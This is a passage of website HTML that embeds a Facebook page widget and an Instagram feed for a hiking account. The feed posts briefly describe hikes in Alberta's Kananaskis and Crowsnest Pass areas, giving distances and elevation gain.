  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="804" data-locatornonce="5a029c4ab7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
